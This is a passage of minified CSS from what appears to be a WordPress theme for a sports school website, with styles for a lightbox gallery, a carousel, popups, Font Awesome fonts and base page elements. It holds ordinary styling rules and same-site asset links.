.lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#eee;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1),opacity .35s cubic-bezier(0,0,.25,1),color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1),opacity .35s cubic-bezier(0,0,.25,1),color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1),opacity .35s cubic-bezier(0,0,.25,1),color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1),opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1),opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1),opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1);-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1);-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1);transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #fff;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s;-o-transition:border-color .25s;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s;-o-transition:bottom .25s;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0d0a0a;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#fff}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(https://thesportsschool.com/wp-content/themes/tss/js/lightgallery/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(https://thesportsschool.com/wp-content/themes/tss/js/lightgallery/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(https://thesportsschool.com/wp-content/themes/tss/js/lightgallery/img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(https://thesportsschool.com/wp-content/themes/tss/js/lightgallery/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(https://thesportsschool.com/wp-content/themes/tss/js/lightgallery/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms;-moz-transition:opacity 80ms;-o-transition:opacity 80ms;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1);-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1);-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1);transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1),top .3s cubic-bezier(0,0,.25,1);-moz-transition:left .3s cubic-bezier(0,0,.25,1),top .3s cubic-bezier(0,0,.25,1);-o-transition:left .3s cubic-bezier(0,0,.25,1),top .3s cubic-bezier(0,0,.25,1);transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1),opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1),opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1),opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#fff;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s,-webkit-transform .15s;-moz-transition:opacity .15s,-moz-transform .15s;-o-transition:opacity .15s,-o-transform .15s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s;-o-transition:box-shadow .3s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear;-o-transition:visibility 0s linear .18s,opacity .18s linear;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear,visibility 0s linear .5s,opacity .18s linear;-moz-transition:-moz-transform .18s linear,visibility 0s linear .5s,opacity .18s linear;-o-transition:-o-transform .18s linear,visibility 0s linear .5s,opacity .18s linear;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#fff;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.lg-group:after{content:"";display:table;clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(https://thesportsschool.com/wp-content/themes/tss/js/lightgallery/img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1),opacity .1s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1),opacity .1s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1),opacity .1s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1),opacity .1s;-moz-transition:left 1s cubic-bezier(0,0,.25,1),opacity .1s;-o-transition:left 1s cubic-bezier(0,0,.25,1),opacity .1s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-img-wrap img{background:#fff}.lg-outer .lg-thumb{margin:0 auto;padding-top:5px;padding-bottom:5px}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.no-js .ctf-tweets,.no-js .owl-carousel{display:block}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#111;opacity:.73}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;background:0 0;border:0;-webkit-appearance:none;outline:0;padding:0;z-index:1055;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{display:block;width:38px;height:38px;line-height:38px;position:absolute;right:5px;top:5px;text-decoration:none;text-align:center;padding:0;color:#181818;font-style:normal;font-size:24px;opacity:1;cursor:pointer;-webkit-transition:opacity .18s ease-out;-moz-transition:opacity .18s ease-out;transition:opacity .18s ease-out}.mfp-close:focus,.mfp-close:hover{opacity:.7}.mfp-close.nm-font{line-height:36px}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#000;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;font-size:50px;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow-left{left:0}.mfp-arrow-right{right:0}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 6px rgba(0,0,0,.4);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;background:#333}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#555;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}}@media all and (max-width:400px){.mfp-container{padding-left:10px;padding-right:10px}.mfp-close{font-size:20px;line-height:34px;width:32px;height:32px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.gva-mfp-fade-in.mfp-bg,.nm-mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .18s ease-out;-moz-transition:opacity .18s ease-out;transition:opacity .18s ease-out}.gva-mfp-fade-in.mfp-bg.mfp-ready,.nm-mfp-zoom-in.mfp-bg.mfp-ready{opacity:.73}.gva-mfp-fade-in.mfp-bg.mfp-removing,.nm-mfp-zoom-in.mfp-bg.mfp-removing{opacity:0}.gva-mfp-fade-in .mfp-content{opacity:0;-webkit-transition:opacity .18s ease-in-out;-moz-transition:opacity .18s ease-in-out;-o-transition:opacity .18s ease-in-out;transition:opacity .18s ease-in-out}.gva-mfp-fade-in.mfp-ready .mfp-content{opacity:1}.gva-mfp-fade-in.mfp-removing .mfp-content{opacity:0}.nm-mfp-zoom-in .mfp-content{opacity:0;-webkit-transition:.18s ease-in-out;-moz-transition:.18s ease-in-out;-o-transition:.18s ease-in-out;transition:all .18s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center}.nm-mfp-zoom-in.mfp-ready .mfp-content{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.nm-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.nm-mfp-move-from-top .mfp-content{vertical-align:top}.nm-mfp-move-from-top.mfp-bg{opacity:0;transition:all .2s}.nm-mfp-move-from-top.mfp-ready .nm-popup-wrap{transform:translateY(0)}.nm-mfp-move-from-top.mfp-ready.mfp-bg{opacity:.9}.nm-mfp-move-from-top.mfp-removing .nm-popup-wrap{opacity:0}.nm-mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;font-display:swap;src:url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-brands-400.eot");src:url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-brands-400.woff2") format("woff2"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-brands-400.woff") format("woff"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-brands-400.ttf") format("truetype"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:swap;font-display:swap;src:url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-regular-400.eot");src:url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-regular-400.woff2") format("woff2"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-regular-400.woff") format("woff"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-regular-400.ttf") format("truetype"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:FontAwesome;font-weight:400}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:swap;font-display:swap;src:url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-solid-900.eot");src:url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-solid-900.woff2") format("woff2"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-solid-900.woff") format("woff"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-solid-900.ttf") format("truetype"),url("https://thesportsschool.com/wp-content/themes/tss/css/fontawesome/webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:FontAwesome;font-weight:900}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-weight:400;color:#838694;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h3,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#1b1f2e;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code{font-family:monospace,monospace;font-size:1em}figure{margin:0 0 